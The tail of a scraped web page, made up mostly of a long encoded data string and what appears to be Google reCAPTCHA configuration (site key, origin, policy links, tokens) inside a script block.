qHsO2wqsvLXo1P8Ksw4Qdw57CqMOCw7F+wrvDtAsTwozCjxjCtcKBwqZ2UBvCgBvDnmTCtyXDpcOgwpVOwrnCimR0AMKga1/[base64]/DqGU0woR7TTZOwrQpPMOtG2PDrjHCpsOOw4xewroTw5HCo1LDlcKgwrxiwqgMwp9NwqFoGiXCksO+wr4ALcKEasOBwqlZfgNWEjgdAcKkw5dow5nCnXoDwqPDjGQncsO4AcKuacKMXMKxw7xZScO/w4ZDwqTDoCBNwosFCsOywqQ8IR0ewrITFkLDslJZwphFC8OVw5nCq8KcBHRZwol+MDzCpzbCr8KGw4JOwohHw5fCtgXDisOmwqPDicODbCMfw77CjlTCn8OJAg/DqcOSYcKtw4HCj2fCicKEC8OZA03DoElPwqvDi8KvQ8OkwqXCrsKqwoPDtA4uw4vCiSVJw6FQwqhTwqvCosOoNUzDhH5dbA0iTSJJG8OnwpoqLsOgw5p7w6vCuMKjKsOaw7FWLDwhw4hENVNrw6krOcO6EQU/wp3DrsKwwpE+dsK3fMOQwonDncKIwpdew7HDk8OgXMOhwq7Dq2DDghkTFcKdKBPCribCplg+HXjClMKtw7Yfw5xsCcOBbRbDmMO0w4nDosK/RR3CrcKKwotQw44vJ2NWRMOqVzU+w7PChcKmEyttWyNdR8KrF8OwPA7Dtwd1YsOhCMO5KEUiw7HDscKDdMOVw4BCfx7DpWJYZmbDocOZw47DpSXChyHDoBzCu8ORCE5USMK3EBFowpIewo7CrMOhJsOBAsKmKjl9wqjCoyglPMKaw4LCucKJMsK0w4/DicONG04+J8O+PsOywqnDuVrDssKwV0HCgsOqVwHDqMOBbB4WwppZwoMFwoLDlnvDtMO5wpUcU8OQU8OxasKQBsOdHMOCN8OkMcOvw7YwwqJlwqkkwqQDUMOLfkXCtsKTajAIGR80X8O0bcKwGcO1wp9WSDbCunPCv3zDmMO/w5NbQBTDq8K6wrbCpsO5wrDCs8ORw7J8UMKAYzUJwo/CjMOBRg/Dr0BqaMKgGmvDvMKiwr5lEcO7woJmw4fDusKpFxQWw5jClMKPAW8Pw7rDigLDimzDicO/EMOuGwsQw5nDgw7DsjjDjhRIw6hPFMOawrDCnjN8wrR4wqYyXcOowpoZQjzDpDrCiMKgwpRkccKYw5lTwrZ9wqs6wq1kwo42w5rCi8KvIHHCrlFHw5wdwrnDhH/DnVV8w71hwqd1w6xwwovDoD18bcKdc8OKw47ClsOAw4BlwpjDm8OqwrTDv393wrQsw7jDnQXCiWzDkH7CmWHCq8OGw6vDncKXZyBJw6Apwp3Dq3TCoMKewoDDkwAHC2XDh8K+bn8tDsKeNT4Tw5vDrjPCnMOaDXXChMK/[base64]/[base64]/w4/DixczeDhfw6I4wp/CvSANwrNswrTDqVLDvcKDNsOqw53Cj8KWRMKywrI/HMKPw6ELwrYhw5HDrMOtPC4CwrnCksO6woE1w6bDvDjDhcK/SxHDpCQyw6DCtMK+wq9nw5VYPcKsfjNreEJTJcOBOMOZwqx/dizCt8OYWCDCo8OXwqTDnsKWw5U6asKIK8OzDsOfcGQ3w54NOjDCq8KOw6hcw5lfRSpQw6fDl0nDgsOPw5Mnw7NsF8OfTsKEwpQZwqsmw5nDtDjDhsK4C3x8wqvDpDvCrUzCrgLCgXDDhUzCjsOZw7QEbcOdQm5TLsKATMK/NB9zHy/CigPDpsOuw5rCmmh2wrc3YVIVw6Qwwrpwwo7CijPCl3pLw7suTT/CucK6w5bDgcO3OFIGVcKbBGIMwqxAUsK6QMOdcMK8wrJRw4rDs8OZw4lRw4N2QsKuw6rCmnzDsDpNw5fCo8OkF8KZwqc/D3bCgjHCosKLOsOaPMKldSPCgVUlO8K5w6bDqsOIw4ESw6vCksKkecOmNHI+N8KsSXdbZkfDgsKXw5oWw6LDrgnDt8KAJ8KXw5wfZsKyw4nCj8KEZyfDkGPDt8KdY8O2w6PChyvChDYoLsOAdMKVwrTDjRzDnsKZwovCisKYwoRMIBnCgcOKMms+d8KNwpg/w5kUwqfCl0Zmwol5w47CqSdqVl0UXFvCjMOzIsKgIVgcw6R7b8OOwpMdT8K1w6USw6/DjVojecKCLF5dFMOjXmLCskrCucK/NQfDsAJ5wqhYfW8vw7fClh/CuQxUFGsJw7/DiixVwr1gwq1Nw7Z+fsK3w6LDq0nDrcOQw5/DjMOfw51If8OgwrYtw5sXwoECIMOVLcOtwr7DpMKyw6nDg2nCrsOmwoDDlsK9w7lUZ2gVwpfDn0vDl8Occ3p4RMKiZiFxw4vCmsOYw5vDnDd9woIWw5h0w5zDjMKuA2gBw7jDjMOUd8Ogw5VMDCrCvsOzOgAYw4paeMK0wrHDoxbCiw/[base64]/CvkbDpC7DlnPDn2NueAQBN8KBFRjDmWXCkUXCo8KmwobDq8KiMsKHwqJLJ8OkOcKDwpvCj1fCljRjAcKbwp00WXxoWjBRHMOZTjfDssODw7Nkw6lbw6YcPQnDiHjCv8OFw7rDqmgQw4/[base64]/[base64]/CiVTDqjRQR2TDkSMuw6hjwq81CBwUfXvCnMOmw69vR8OlAC5IKMKLVUltwoE3wrLDoG0GWmTCiiXDuMKeeMKKwoHCt11yI8KfwrENNMOeXgzDqysiACxVFE/CpMKYw4PDm8K6w4nDgcOne8OHeVIawqDCvnhKwpdsbMK/eFbCusKGwovCo8Oyw4nDq8OCDsKaHMKzw6zCnCzCrsK6w4VSQmR+wpvDnMOoLsORJMK2RcK/wroRLkAGbV5BUW7DpQnDmnvDvsKAw7XCr0fDksKSbMKwZsOuFGkbwrJIHlZZwrgSwqvDkMOdwpluFEfDusOlw4vDiEXDssOLw7pOZ8O1woJvBcKcUTHCulVPwq1kFEHDmz/Ciy7CtMO9PcKjIHPDrsODwrzDkgxyw5rCicOWwrTCk8OVesKvDHldG8Klw416KRDCulfCt3LDtMOfJXYUwrROVTFnBMKmwqnDtMOcck3CjQJzRT4iYW/[base64]/DpMKLw4FaLMORI8OOw5LCtBNABTfDuADCkSzDh8KracKsDTU/woNSMH/[base64]/TMOKw77CuRMVwohRD21RwprCmknDqMKWR8Kxw4fDsCEKWyDDhBtqUkrDhH8mw6E+Q8OZwq51TsK2wo4JwpMYAsKnDcK3wqbDvsKzwpdQK23DoALCjG8+BlR/w6NNwqjCrcKGwqc4TcOowpDCtFzCnWrDjkvDgMOqwodkw63CmcOYMMObNMOKwo4Bw7oYMRTDtcO/wrzCicKTN3/DhMK7wpDDiBpIw7RAwq9/[base64]/w6Abw4BCw5B1G2UsWBnCkVE7wrPDpMKufAHDmSTDrsOdw5ZGw4HDhXHDk8OzFsOcEjoODMOhYMKqPxHDt37DpHhLY8Kow5DDvcKiwrHDpSDDmMO7w7DDpGbCkSgVw6MjwrgHw75ywrTDucO7wpTDt8KYw44kfhhzM0TCnMKxwrI1d8OWfmUtwqdnw5/DhsOwwr5Dw7oHwq/CssOuw7TCucO9w7M/Km3DrmTCjD0PwosNw6YmwpXDnUIZw64jVcKsDsOWw6bCkldKcMK1FsOTwrRYw5ltw5YYw4vDpX0kw7BnFgIYMMOqXsKBw57DrXRNa8OqIkFuCFxOD0Yzw4/CtMKRw4gNw69TSm4hT8KtwrA3w5s6w5/DpB9Ywq/[base64]/CnyYNCcKPIMOXHcOAw5YiUcO1w6fCv8KTJ0HDgcKQw6QAMMK3eEphw5BmAMKDSzIfWHNxw7pxVWUZF8OzZ8ODccOTwrXDrsO5w5Ruw683VcOTw7BsTHdBwp/DuGdBR8OSekwVwq/[base64]/DslzCmyZcWWlBwrbCssKIYcOEw5pINcKJwpMFeD3Crk7Cp0pQwrltw6DCsRjCpsKow7/[base64]/djPDgMKbT2kiYMOzL8O+w7jDucKxRh9Qw6HCnUvDp03CpcOGwqzDrANZw40DLRzCsTnDnsKQwoZIKzIKDzHDo3nCjCvCh8K1aMKCwrbCpWs5w4/DlsKJEsKZGcO0w5dzBsObQn07OsKBwoVteXxvFcKgw7VuO10Vw5XDlEE/w5TDlMOWS8KJbULCpno5fD3ClSdRIMOnJ8KdccOFw63DjMOBNh00BcKceh3ClcKUwoRfPXYgFsK3Nytww6vCj8OeWcO3B8KHw4zDrcOhKcKzHsKDw7DDnMKiw6lxw7XDuHANcF1/c8KGBMKJZnbDpcOfw6FEKgMUw6DCq8K2HcKyMV/ChMODcTlewoEDccKlBsKMwroJw7Q9KcOvw4pbwqQXwozDsMOrJjcpJMOdTDHCrF3CtMO1w45iwqUXw5cfw6vDtcKTw73CrHnDoSnDjcO4YsK9MxZ0b1jDhh/DtcK+P0BgSR5WL2TCiClVZFMow53DicOeJsKqCVY1w77DnCfChFXCgsK5w7LCt0t3Y8OiwrpUT8KpBVDCgAvCiMOcwr9twqLCtVLCnsKXGWgnw5zCm8O+ZcOhMsOYwrDDrR3CqUIjfnjCg8OUw6fDjsOsLCnDp8Obw4nDsGZ/[base64]/Ch8Ovwp9fTcOnwp3CvmRpw7LDt0bCgMKGIsKrw5g5Im8xdQd5w4YfSSrDpcOQPMO4JsOfccKqwpfCmMO1LWt7LDPCmMO6UV3CjF/Duy4XwqFlAcOSwplBw5vCtlR3w57DhMKfwrR0OcKXwovCu3/Du8Kvw5IWBQwlwprCkMOowpPCkjkldWsPEUfCq8KxwpfCisOXwrFtwq0Ew6rCmMOnw7tuT2PCnHrDtExJTlnDncKKOMKAOx12wrvDpmM6cgTCosKiwoM2OMOyLyh8Olpgwo1/[base64]/CpGzDjUHCgn9eXcOIeMKQwphTOUTCvV1ZwphFwozCtGdPwqvCkyjDsH0aGgrDhAvDqhJcw7AuZcK9E8KNfUvDpMO6wozCk8KbwoLDnMOSHMOqVcOZwo1QwrbDhMKBwq8kwr7DsMOKF3vCsTIQwo7DjhXCh2zCkMKhwpA+wrLDo07Cvy19AcOXw5/CmcOWIyDCkcOgwroKw6XCqTzChsORdcOywrLDl8O8wpQrEMOgNcOXwr3DiiHCs8OmwqXCjGbDpxo0esO4GsKaQMKhw7I6wrbDlBAyEcOgwp3CpFR/[base64]/Cihdbw45wEWLDlsOPUMKOFnNzfMKbSG5Twowhw5nCnMKEexLCoEd6w5vDrsOrwpcawrXDvMOywqDDsAHDkSNTwqbCg8O0woUFKWFmw7NMw74mw6HCmmxVa3HCkzjCkxhuOg4bOsO3SUlUwoBmVz5zXwfDq1kDwrXDkcKGw5wIRQDCl2d/[base64]/DthFgwqsMwo94wqjCtw0dw5zDiCvCgsOSXHs0HlIIw5nDpUwKw5RmGH8XBSEPwp9nw7nDshTDsX3DkAlbw69rw5MHw6wIWcOiCBrDqgLCisOvwohvGhFUwpjCrjUbfsOodMKvKcO2PGUjIMKuAi5VwqMiwqJCT8OHwqLCjsKdGsOkw63DuVd/[base64]/CsMKZw7fDlhfDvMOZw7PDqMKPRMKpw5/DkTg7HsKQw5ZbPkYOwpjDqyrDow0hKR3CjDHCtxVGFsOLJScQwqsNw51zwo/[base64]/CgsKxw6pywqnDgVPDn8OCwoRHw7zDlMKMHsODCsOmGRbCpAQHw4HCj8OTwo7DqcO2McKzDDwcwo9TS0rDr8OPwpt6wobDoE/DpnXCqcOveMObw7Mqw75zeGTChk/CnAljIBDDqSLDi8OYO2nDo0RQwpHChMORw7rCuFNLw5hVEG/CiQRjw7DDsMKUCcOyfH4oG3bCsWHCl8Ogwr3Dg8OHwrPDoMKVwq95w63CmsOQeR8Uwr5kwpPCnErDqsOMw4tmRsONw6MYBcKrwqF0w4kXLHHCusKJRMOMccObwp/Dl8OMwrs0XkwhwqjDgllaaCHCucK0HhFTw4nCnMKAwohGU8ORHD5fDcKTXcOewqvCr8OsGcKKwqTCtMKCMMKQYcO1BTZSw5kxYD09TMONPGlqSQfCjcKVw5EiUmBXF8KiwpvCgQQnBh1cQ8Kew5HCgsO0wovDvMK3FMOewp/DmsKLelPCqsO6w6rCucKGwo5KfcOkwpbCrm7DunnCtMOQw7vDuV/DsWgUIXkWw4k0fsOudMKGw7UOwrtxw63CicOCw74BwrLDi2RcwqkOGcKofBDDphIHw5VMwooobCPDm1cjwpQCRsO2wqc/CMOnwoEHw5B/TMK4AlJFGsOCRsKcVBsow4x1OibDv8KMVsK6w6HCq1/DtDzCvMOsw6zDqmRyUMOWw4XChsO3TcOzw7BYwqvDgMKKXMK8bsKMw47DkcODZRFbw7x7eMKzAsOYw4/DtsKFCwBXQsKuVcOSw7hVwq/[base64]/DumfDuX7DjXwNw7nCngHDlMKUecKOUGR4NWvDqcKFw7tGwql5w4FNwo/DiMKlUMOxLcKiwrMhcyB0asOmY1kawok9MGAGwpkXwoJ2bSsaFyYVwqLDpAjDpW/[base64]/dcKUwqVxB8OiO8KZLjswN8KzwrdGYlbDv8OUeMOvOcOfY0/[base64]/CnxFCXVnDpF/ChMOywoo8w7bDgsOHKMOEwpc8wr/[base64]/ClVbCt8OewoLCg8KUXkwhPsOfUXI7w4vDtcOibnkow6dIwpPCmsKDIXo+B8OEwpEEP8OFECg2wobDqcKdwp5LbcOYZ8KTwoQVw6gPRsODw549w6XCq8OkSkDCtsO+w5xewr88w7rCmsKgd1drRMKOG8OtFijDlkPDqcOnwo8iwq44wqzCq3J5MkvDq8O3wq/[base64]/XMOswobCvnvCuA8Aw6nCgsOmU1swwr/Cpm9tf8KMKHjDksO5P8OIwoYJwpVUwpcZw4HDi2bCgMK5wrIGw7vCp8KJw6RYUzbCnhnCg8OGw6ZFw6/[base64]/Ct29OwonDpsKOwpPDisK1dkJ9JzwuMlNKT1jDpsO8eSEvwrDDsgnDnMOlEU93w5U4wpRHw4bCsMKOw4RRTFtLJ8O0ZzIww5QFZsOZKxnCtMOLwoVKwr/CosODQMKSwozChEvCh2BNwr3DmsOSw7TDr1PDssOLwp/CvsKALMK7PMKFVsKBwo/DtsOuGsKKw5LCqMORwpIBchvDqHPDuGpHw6VECsOgwqF8GsOIw6gYb8KYRsOfwrAHw69hVBDDiMKFRDrCqlrCvxDCk8KpLcOHwqkiwqDDhDBmFzkQw6JcwoAhc8O2Xk7DohR7c37Ds8K0wrdrXcKhS8KiwpAYa8Ohw7J1N1EewpLCisK/GULDhMOuwq/Dn8Oyfy1Qw4xlF0B6DwLCoXNDYwB/w7fDmRU7TFkPFcO9wpnCrMK3wqbDuydmNCjDk8KaJMODRsOMw7PCs2QNw6cuKXjDiw9jwq/ClhpFw6bDvQrDrsK/aMKywoULw5xIw4RBwqpkw4dPw7PCvCoZVsOOccKwMALCgXLCqTk7CQcTwoc3w5Asw4omw4BFw5vCscKuUMKkwoXCuBJQw4QJwpvCgwEpwpVKw67CrMO2B0rCuj1QJcO/wo94w4k+w4jCgn/DucKDw5U+MEBUwoQPw6B9w4oOH3gWwrnDkcKdDcOkw7PCqloRwqETZhhSwpfCnMKsw6Bvw7zDux1Uw4vDhD4jR8KPZsKJw4/CljEfwqrDjyZMXWHCgGIGw6Q8wrXDmR0/w6tuElbDjMKGwqDCnCnDv8OFwpxbaMKlZMOqYg8EwqDDnwHCk8OuTQ5AQzEVPX/CpgoGHg8Lw49icioSZsK5woUvwo/ClsOzw5zDjMO1JiE1w5XCscOeFGcyw5XDgGxJV8KRGlRUWBLDncOOw6/[base64]/DuDwZw5jCizEieBjDg8K7w6TDv8KswqBJw7LDiBcJw5vCh8OkKcO8w50DwqjCnQjDjcOPZXlJSMOWwoI8VDBCw5JaZkQeKsOzJcOkw5/Dh8OyERwiNSQ5PsONw4xAwrM5ETXClxZ3w6zDn1Unwr0xw6/CgVI6flbCh8Oewp8aMsO3wqjDiHfDjsOawq7DgcO8YMOaw6nCq04YwrhZQMKdwr/DgsOpECRfw6zDuCnDhMORXyjCj8K4w63CkMKdwrLDixvCmMKBw6bCgDELAVVRaRRIVcKlf2hDcC5FdyvCmBXCnUIrw4PCnBYmBcKhw4cHwr/DtALCmArCusKowr9hdhAqQMKLTDbDmcKIJzLDk8OHw7JzwrMrKcOpw61mU8OXUTU7bMOmwprCshs/w7PCiTHDjG3CrV3DscO8wqh6w4rDoBzDijkZw5gqwrPCucOFw60zNU/DisKbXQNcdS9lwoBmEV/Cm8OcSMKvOG9Iwq9fwrNoHcK5T8OPwp3Do8Kgw6XDrA4sQsOQP0PCmGh4HBYvwqRPbVc4ccK8M1tHbxxkYHp+YgQoC8OXLAVXwo/Dgk7CusKlw6FTw7TDhBbCu1ltWMONw5TCp1lGPMKYKTTCvsOnwopQw5DCjk5XwrrCscOIw4TDhcOzBsOewq7DgFtNAcOiwpA3wpJewpE+V3MUQFctMMO8wobDhsKnC8Oswq7CuWl5w7zCkEUNwrpQw544w4wrS8O/GsOOwrYYQ8OBwq8SZj5Nwq4GSlxzw5o0DcOZwrXDpz7DksKSwrXClT7CmDvCicO4VcKWY8KkwqoNwqoXM8OMwpVNa8Kywqtsw6nDuz7CuUZWdj/DhhgqWsKlwpfDvMOYcBnCh1lqwqgdw5Eawp3CkDcXU27DpMO7wowDwrjDksKvw59RXlF+wr3DlsOywr3DicK2wp4fbsKDw5/DncKXbcOCdMOwJTQMfsOUw5fDkzcMwo3CoWsjw60Zw4rDlzRmVcKrPMKaecOTbMO5w5slMcKBIWvDt8O/PMK6w5sYVmHDjsKjw6nDiH3Dr1AgZHZKNVoCwrHDjXnDmRfDiMO9AzrDjF/[base64]/wqlCw5xvWhnCrm3DiDnDvMOrLisBbsOZXmE3R0/[base64]/VlzDusOMw7vCh1w3bsOYwq1Cw4oAw5XCtEISQcOswohDH8OgwogeW1xuw5LDoMKARcKNwqbDgsKCKMKAByLDlMOZwpd/wpHDvcKiwoXDmsK7RcOuOgY6w5cvTMKmW8O9USwXwp8MEQ3DtksVBVolw5vCuMK4woRnwpzDucOWdjnCpA/[base64]/Co3PDqsOuRMKtbE0gOMKiwowJwrjCuihqJn46UDBNw7fCumszwoY1wo95YV/CtMO9w5jCow4VOcK7TsO+w7YUASEdwoBMP8ObJ8K0Z3RqDjfDqsO1wqnCvMK1RsOQw6/CpDk4wpfDi8KuZMOKwrljwqnCmBkEwrPDocO5dsOaL8KMwpTClsKkGsOgwpJnw6TDtcKnTSpcwpbCvmcow6RjKXZpwq/Dt2/Ckl/DpMOZVV3CgMOBTHY0fyESw7IibCBLasOlXw9aAV0pMhtDIsOXHMOhFcKkHsK0wr4TOsOHIsOLWULDl8O5KTbCmi3DoMOPdMOhe2tIasKIQVPCkcOudMKmw5B5QcK+c0bDqyEsYcKxw63Dtl/DusO/EyYkWDLCrS8Mw6MxcMOpwrTDgiwrw4IwwrjCiBnCvGjDukjDsMKdw55YNcK9Q8Klw45dw4HDkR3DgMOIw4DDmMOcF8KQYcOHPisowr3CthjCjx/Di1dbw4Jdw4TCjsOOw7NHT8KUXcKKw7TDoMKmc8KowrvCmgfCilHCvB/Dm393wpt/VsKOw5VDd1UMwpHCrFp9fx7DjzLCjsKxbV9bw5LCqCnDuyw1w5N5wqLCisOAwphCZsKlAMKUR8OXw4gvwq7CgzsqPMKUNsKJw7nCusKmwrbDiMKwcsKuw6/Dh8Orw6XCqMKpw4wpwpZiYHkvMcKBw6vDh8K3Nk5YVnokw4M/OCDCqMOFHsOWw4fCoMODwrjDu8OGP8OpBwLDlcKIAcOFZ3nDpMKOwq56wpPDgsO7w4PDrTLChV/Dv8KVZyDDqXrDr3d7wqvCuMKvwr8+w6/CsMKTSsOhwqPClsKdwr5/[base64]/Djm3CtxkXZyBqKMK8Cn3DiQZNw7XCg8KlIcOCwr5gFMOSwq/CtcKpw5c+w7vDhcKww4rDt8K0XsKBaTbChcKww4nCuzzCvwvDusKvw6HDhzpOwoQPw7hBw6DDusOnZQ9bQAPCt8KfOzXDgsKLw5vDhUIfw7rDkHbDosKlwrbCkGHCoC8VWF0owqvDiEHCv3xZVMOTw5o0GSTDsysKUMOJw5jDslBZwqPChcOaTRfCqHXDtcKmHMOyf0/[base64]/DnMKwQynCjcKMw6zDjWzDinvDj8K7wrrCmsK1w5QWa8KnwqLCikLDo17CqGXCthtgwoo2w7fDjBDCkyU5AMKzfsKywrpQw7luHzbCqRh4wol3AMKgbjBIw70FwqRUwo49w6nDg8OvwpjDjMKOwrkkw5hPw5HCicKDVD7CqsO/[base64]/DgcOWZ8O7HcOsfjLDg2PCnVrDpGXCusKHMsK9KcOsOF/DvGLDkArDkMOLwqjCr8KTwqIjVsOjw4AdNgfCsgnCmXrCr2/[base64]/HnQFXglLwoTCkMO1wrx9XsO0w7M8w5kPw6bCocOXEHVwIFjCscOOw5HCl0rDj8OQTMKRVsOKQELCocKPfMOVPMKlRhjDqUQ4M3zCjMOeccKBw4nDhsK0BMOUw5USw4IWwr/CiSx6eh3DhU7Ctm1xE8OpbMKOc8OJLcKWEsKjwrgAw4fCiDDDi8OpHcOTwprCnijDkcK+w5MVIXUOw58UwrHClxnDsx7DkDhzacOBAMOaw6IAAcK9w5BYUlTDkSlzwpHDjALDjUNUWQ7DmsO3TMOjMcOTwoobw4EvTcO2El5jwq7DosO2w63CjMKgF2g/HMOJUsKKw6rDu8OdIMKhH8KNwpkCEsKzbcOPeMOzJsOCbsOAwoPCljpSwrpZUcKea3oSMsOYwrHDtRfCnhVPw47Ck0DCuMK1w7vDpg/CvsOaw5zDn8K3fcO4OC3Co8O7JsKyGD5IWnEtbwvCjEJ6w7nCvFXDpWfCg8KwP8OoakwMAkjDqsKmwoQMFCDCisObwqzCnMKlw4c4KcK1wodRVsKhN8O/S8O0w6TDlsKNLHHDrxxTFAoSwpgiSMOeWSV9bcODwpLClMOXwrx5ZsOMw7LDohANw4rDkMOqw6LDucKJwrcqw4LCmUjDh1fCuMKYworCoMOmwrHCg8O8wovCicK9e2UVR8KQwotdwqkkFGHCsnfDosK/wpvDpsKUOcKQwp3DnsO8CRd2bwsoD8K5Y8OqwoXDpm7DkUIowovCkMOEw5bDhQXDk2fDrCLCs3TChm4mw74mwoFQw5tXwpnChBcOw5ANwonChcOkccKUw5cCWMKXw4LDoXbCrURXZ1JzGcKbfkHCmMO6w5cgQHLDlcK0PcKtOzV0w5Zue34/[base64]/[base64]/[base64]/DtAUcaVBeGsOWPRYHwr4pwr7Dr3x8w6XDucKHw43ChTAmMcKnwpTDscOlwoxfwrorIGY8SxzCqkPDly7Dv3DCkMKiBMK+wrfDjCzCtFgcw4gTJcKRLl7CmsKIw77CncKjBcKxfARRwpl/wogkw4xkw4AsEsKGGSZkFwoqO8OWCUDCnMKgw5dDwqbDrA1fw4Jswokqwp5OekdtHRgSAcOvYg3CkGvDh8OBXmhTwobDmcOnw6Udwq7DtGUHUC8Zw6/[base64]/CjcORTwxGwpLCqcOROz9Ow5TDm8OIwrXDlsOuacKRUVgSw49Uwq4dwqnDgcORw4YhKGrCgsKgw4pUQXASwrEodsKjSy7Con9Cd0omw7RkbcODWcK3w4ojw4Z3JMKhcAk4wotSwo/DlMKwdk1Zw6bCnsK3wobDicOQf3PCuH51w7DDoQYmRcO9FU83aVrDpiLCugZBw7oTPFZBwp9fbMOnexVkw7DDvQvDpMKTw4VwwobDhMOFwqTCrRUqKcKzw4PCnsO/RMKRdh7CiwnDqXPDn8KUdcKpw6MswpjDrBM2w613wqjCh1wdw6TDgW7DnMO0wovDl8KfL8KJWk1sw5vDjCE5NsKqw4oCwrAFwp9dbjNySMKfw5d/BAFawohgwp/DjFAZXMOkJggwKS/[base64]/[base64]/VsOdw7nCtw8GIibCmsO0XUVYwq/[base64]/MMOxw5nDvcKZwrR7aCJAw4gbw5LCqwDChEN1fsOsw6bCngnCiMKTOcO1YsO4wo1nwphaMCQqw4/ChkfCksOfFcOVw6wgw7hYFMOXwo9/wqfDsS1dPh4hRHFAw4p/ZcK2w4tAw5/Dm8OZw7A/[base64]/wrZxJMKcPMOaFTYEDDB8wqHCin16wpHCnknCtDbDvMKrVlfCsHpwJsOiw7Nbw4EEAMOfEWYHRsKrTMKHw6d0w64wPzlydcOmw4DCtMOMPMK/[base64]/Dn8OADMKDH8Oxw5NkwrjDrcKkwqtMw6LChAtMPcK/N8OOd0vCmcK2C1vCjMOBwpQzw5JDwpAUI8OpQsKow48swoTCgSDDnMKFwq/CqMOSSDAgw5BTecKBVMOMe8K+a8K5egHCsUBGw6zDt8OvworCiHA3V8KdW2kPeMO2wr0gwqZeb3PDlgpew71mw7HCl8Kcw5kOCMOowo/CkMOuNk/Co8Khw6g+w6l8w7smG8KEw640w7JRFwXDik3CkMOOw5d+w7MCw5DDnMKSH8KODDfCp8KYRcOFfEvDicK9CiPDq3FVYx7DiCTDpUoGYMOaDsOnwpLDgMK/acKWwqY1w40uYWsewqVkw5/DvMOJZMKaw54WwqgyGsKzwoDChMK/w6wTTsKEw55jw47CpWzCnsKqw5vCg8Oxwpt/GsOGBMK2worDlUbCo8KOwqJjbjVKLmrCkcKOEUZ2JMObfkPDjcKywqXDjz1Ww4jDo1nChQDCuxdSDcOUwqjCtldSwoXClg9nwp3Cv1LCpMKBf0MFwonDusKAw4PCgUjCk8OyGMOIXDkJFgpVS8O7wq3Dv2BBZT/DnsOSwoTDjsKtYMKhw5IPdxnCmMOgeSMwwoTCssOdw6clw6VDw63Ch8O6XX0dbMOXNsOew5XCv8O2W8KIw5Y7OMKQwojCjiVBKMONaMOyGMO5KMK6D3TDr8OVO3ZfOwduwpJVPDF0IsKcwqp4ZARiw7EWwqHChy/[base64]/CvcO9w7zCmVYyQsK9wo5JM2TDjwRXeMOfcMKswoFPw6Zaw79ow6bCq8KSBMOxccOlwo7DuhnDp3snwqTCkMKHAcOebsOBVsO5YcOVN8KUWMOXeSdTWcO4egZlEn1rwq9/asOqw5TCusK/wpPCn1DChSnDlsOxH8KoTihPwq8ZSAFSX8OVw40xJ8K/w6TCv8OjbWobdsONwq/[base64]/DlcK7wpLDsHF8wpQ8w4rDhAsmTsOUwrJAXcKxJ1fCuCnCsUMsZ8KNYS3CmABIWcKwYMKhw77CrDzDiGEFwqMkw4xWwqlMw7HDjsO3w4fDsMKjRD/DoTo0c2pIEzokw41jwotrw4p9wo5kWV3CuCLDgsO3wrs5wr5Pw5HCmhktw6rCm37DjsKyw6HDp0/DlhPCscOIRTxED8OOw6Vjw7LCncOcwpc/wpZTw5EjaMOBwrvDqcKgJ2fCqMODw6Ipw5jDuRcDw67ClcKwf2oheU7CiwNAPcOADkPCocKWwoTCknLCp8OGw7TDjsKUwr0ScsK6esKbD8Ofwq/[base64]\x22],null,[\x22conf\x22,null,\x226LcMIMIpAAAAAJ-N0YYp4jfMo5_Ta3vdZ6UdmUq9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,249],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ahbqatar.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UxsJhyxRwyHbGmpVZEDTETeUBhTgTSjdTl3nMK0oX+8\\u003d\x22,0,0,null,1,1769594200852,0,0,[244,39],null,[194],\x22RC-XX0HzTekxhD_-w\x22,null,null,null,null,null,\x220dAFcWeA41d58xCOmAWuHIFGv3XKCt0jh3uxi6vM7lmmyPhWVOa7nmZFVzUgHeWJx4-AfztRfAv7yq2gEth0ZqVfFucHWhEpNR6g\x22,1769677000539]");
    </script></body></html>